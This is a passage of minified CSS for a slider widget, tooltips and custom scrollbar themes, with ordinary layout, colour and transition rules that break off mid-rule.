.slider-tick-label{padding-top:4px;display:inline-block;text-align:center}.slider.slider-horizontal .tooltip{-ms-transform:translateX(-50%);transform:translateX(-50%)}.slider.slider-horizontal.slider-rtl .slider-track{left:initial;right:0}.slider.slider-horizontal.slider-rtl .slider-tick,.slider.slider-horizontal.slider-rtl .slider-handle{margin-left:initial;margin-right:-10px}.slider.slider-horizontal.slider-rtl .slider-tick-container{left:initial;right:0}.slider.slider-horizontal.slider-rtl .tooltip{-ms-transform:translateX(50%);transform:translateX(50%)}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;left:25%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-track-low,.slider.slider-vertical .slider-track-high{width:100%;left:0;right:0}.slider.slider-vertical .slider-tick,.slider.slider-vertical .slider-handle{margin-top:-10px}.slider.slider-vertical .slider-tick.triangle,.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#2e6da4;border-right-color:#2e6da4;margin-left:0;margin-right:0}.slider.slider-vertical .slider-tick-label-container{white-space:nowrap}.slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left:4px}.slider.slider-vertical .tooltip{-ms-transform:translateY(-50%);transform:translateY(-50%)}.slider.slider-vertical.slider-rtl .slider-track{left:initial;right:25%}.slider.slider-vertical.slider-rtl .slider-selection{left:initial;right:0}.slider.slider-vertical.slider-rtl .slider-tick.triangle,.slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width:10px 10px 10px 0}.slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left:initial;padding-right:4px}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:-o-linear-gradient(top,#dfdfdf 0%,#bebebe 100%);background-image:linear-gradient(to bottom,#dfdfdf 0%,#bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:-o-linear-gradient(top,#e5e5e5 0%,#e9e9e9 100%);background-image:linear-gradient(to bottom,#e5e5e5 0%,#e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px}.slider .tooltip-inner{white-space:nowrap;max-width:none}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:-o-linear-gradient(top,#f5f5f5 0%,#f9f9f9 100%);background-image:linear-gradient(to bottom,#f5f5f5 0%,#f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-selection.tick-slider-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0)}.slider-track-low,.slider-track-high{position:absolute;background:transparent;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;top:0;width:20px;height:20px;background-color:#337ab7;background-image:-webkit-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0%,#2e6da4 100%);background-image:linear-gradient(to bottom,#337ab7 0%,#2e6da4 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.05);border:0 solid transparent}.slider-handle:hover{cursor:pointer}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick{position:absolute;cursor:pointer;width:20px;height:20px;background-image:-webkit-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,#f9f9f9 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,#f9f9f9 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;filter:none;opacity:.8;border:0 solid transparent}.slider-tick.round{border-radius:50%}.slider-tick.triangle{background:transparent none}.slider-tick.custom{background:transparent none}.slider-tick.custom::before{line-height:20px;font-size:20px;content:'★';color:#726204}.slider-tick.in-selection{background-image:-webkit-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:-o-linear-gradient(top,#8ac1ef 0%,#82b3de 100%);background-image:linear-gradient(to bottom,#8ac1ef 0%,#82b3de 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);opacity:1}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.mCustomScrollbar{-ms-touch-action:pinch-zoom;touch-action:pinch-zoom}.mCustomScrollbar.mCS_no_scrollbar,.mCustomScrollbar.mCS_touch_action{-ms-touch-action:auto;touch-action:auto}.mCustomScrollBox{position:relative;overflow:hidden;height:100%;max-width:100%;outline:none;direction:ltr}.mCSB_container{overflow:hidden;width:auto;height:auto}.mCSB_inside>.mCSB_container{margin-right:25px}.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container{margin-right:0;margin-left:30px}.mCS-dir-rtl>.mCSB_inside>.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden{margin-left:0}.mCSB_scrollTools{position:absolute;width:16px;height:auto;left:auto;top:0;right:0;bottom:0}.mCSB_outside+.mCSB_scrollTools{right:-26px}.mCS-dir-rtl>.mCSB_inside>.mCSB_scrollTools,.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{right:auto;left:0}.mCS-dir-rtl>.mCSB_outside+.mCSB_scrollTools{left:-26px}.mCSB_scrollTools .mCSB_draggerContainer{position:absolute;top:0;left:0;bottom:0;right:0;height:auto}.mCSB_scrollTools a+.mCSB_draggerContainer{margin:20px 0}.mCSB_scrollTools .mCSB_draggerRail{width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px}.mCSB_scrollTools .mCSB_dragger{cursor:pointer;width:100%;height:30px;z-index:1}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{position:relative;width:4px;height:100%;margin:0 auto;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;text-align:center}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:12px}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{width:8px}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown{display:block;position:absolute;height:20px;width:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools .mCSB_buttonDown{bottom:0}.mCSB_horizontal.mCSB_inside>.mCSB_container{margin-right:0;margin-bottom:30px}.mCSB_horizontal.mCSB_outside>.mCSB_container{min-height:100%}.mCSB_horizontal>.mCSB_container.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal{width:auto;height:16px;top:auto;right:0;bottom:0;left:0}.mCustomScrollBox+.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCustomScrollBox+.mCSB_scrollTools+.mCSB_scrollTools.mCSB_scrollTools_horizontal{bottom:-26px}.mCSB_scrollTools.mCSB_scrollTools_horizontal a+.mCSB_draggerContainer{margin:0 20px}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:2px;margin:7px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger{width:30px;height:100%;left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{height:12px;margin:2px auto}.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail{height:8px;margin:4px 0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft,.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{display:block;position:absolute;width:20px;height:100%;overflow:hidden;margin:0 auto;cursor:pointer}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft{left:0}.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight{right:0}.mCSB_container_wrapper{position:absolute;height:auto;width:auto;overflow:hidden;top:0;left:0;right:0;bottom:0;margin-right:30px;margin-bottom:30px}.mCSB_container_wrapper>.mCSB_container{padding-right:30px;padding-bottom:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:20px}.mCSB_vertical_horizontal>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:20px}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden+.mCSB_scrollTools.mCSB_scrollTools_vertical{bottom:0}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal,.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{right:0}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:20px}.mCS-dir-rtl>.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden+.mCSB_scrollTools~.mCSB_scrollTools.mCSB_scrollTools_horizontal{left:0}.mCS-dir-rtl>.mCSB_inside>.mCSB_container_wrapper{margin-right:0;margin-left:30px}.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden>.mCSB_container{padding-right:0}.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden>.mCSB_container{padding-bottom:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden{margin-right:0;margin-left:0}.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside>.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden{margin-bottom:0}.mCSB_scrollTools,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail{-webkit-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-moz-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;-o-transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out;transition:width .2s ease-out .2s,height .2s ease-out .2s,margin-left .2s ease-out .2s,margin-right .2s ease-out .2s,margin-top .2s ease-out .2s,margin-bottom .2s ease-out .2s,opacity .2s ease-in-out,background-color .2s ease-in-out}.mCSB_scrollTools{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCS-autoHide>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide>.mCustomScrollBox~.mCSB_scrollTools{opacity:0;filter:"alpha(opacity=0)";-ms-filter:"alpha(opacity=0)"}.mCustomScrollbar>.mCustomScrollBox>.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollbar>.mCustomScrollBox~.mCSB_scrollTools.mCSB_scrollTools_onDrag,.mCustomScrollBox:hover>.mCSB_scrollTools,.mCustomScrollBox:hover~.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox>.mCSB_scrollTools,.mCS-autoHide:hover>.mCustomScrollBox~.mCSB_scrollTools{opacity:1;filter:"alpha(opacity=100)";-ms-filter:"alpha(opacity=100)"}.mCSB_scrollTools .mCSB_draggerRail{background-color:#d9d9d9}.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#aeaeae}.mCSB_scrollTools .mCSB_buttonUp,.mCSB_scrollTools .mCSB_buttonDown,.mCSB_scrollTools .mCSB_buttonLeft,.mCSB_scrollTools .mCSB_buttonRight{background-image:url(mCSB_buttons.png);background-repeat:no-repeat;opacity:.4;filter:"alpha(opacity=40)";-ms-filter:"alpha(opacity=40)"}.mCSB_scrollTools .mCSB_buttonUp{background-position:0 0}.mCSB_scrollTools .mCSB_buttonDown{background-position:0 -20px}.mCSB_scrollTools .mCSB_buttonLeft{background-position:0 -40px}.mCSB_scrollTools .mCSB_buttonRight{background-position:0 -56px}.mCSB_scrollTools .mCSB_buttonUp:hover,.mCSB_scrollTools .mCSB_buttonDown:hover,.mCSB_scrollTools .mCSB_buttonLeft:hover,.mCSB_scrollTools .mCSB_buttonRight:hover{opacity:.75;filter:"alpha(opacity=75)";-ms-filter:"alpha(opacity=75)"}.mCSB_scrollTools .mCSB_buttonUp:active,.mCSB_scrollTools .mCSB_buttonDown:active,.mCSB_scrollTools .mCSB_buttonLeft:active,.mCSB_scrollTools .mCSB_buttonRight:active{opacity:.9;filter:"alpha(opacity=90)";-ms-filter:"alpha(opacity=90)"}.mCS-dark.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:rgba(0,0,0,.85)}.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:rgba(0,0,0,.9)}.mCS-dark.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:4px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:4px;margin:6px auto}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-32px 0}.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-32px -20px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-40px -40px}.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-40px -56px}.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp{background-position:-112px 0}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown{background-position:-112px -20px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft{background-position:-120px -40px}.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight{background-position:-120px -56px}.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{width:4px;background-color:#fff;background-color:rgba(255,255,255,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:6px;background-color:#fff;background-color:rgba(255,255,255,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%;height:4px;margin:6px 0}.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:6px;margin:5px auto}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.85)}.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#fff;background-color:rgba(255,255,255,.9)}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-16px 0}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-16px -20px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-20px -40px}.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-20px -56px}.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.1);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75);-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp{background-position:-96px 0}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown{background-position:-96px -20px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft{background-position:-100px -40px}.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight{background-position:-100px -56px}.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.1)}.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:2px}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail{width:100%}.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{width:100%;height:2px;margin:7px auto}.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail{background-color:#000;background-color:rgba(0,0,0,.15)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.75)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.85)}.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar{background-color:#000;background-color:rgba(0,0,0,.9)}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp{background-position:-80px 0}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown{background-position:-80px -20px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft{background-position:-80px -40px}.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight{background-position:-80px -56px}.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail{background-color:#fff;background-color:rgba(255,255,255,.15)}.mCS-rounded.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger{height:14px}.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:14px;margin:0 1px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger{width:14px}.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar{height:14px;margin:1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar{width:16px;height:16px;margin:-1px 0}.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded+.mCSB_draggerRail,.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand 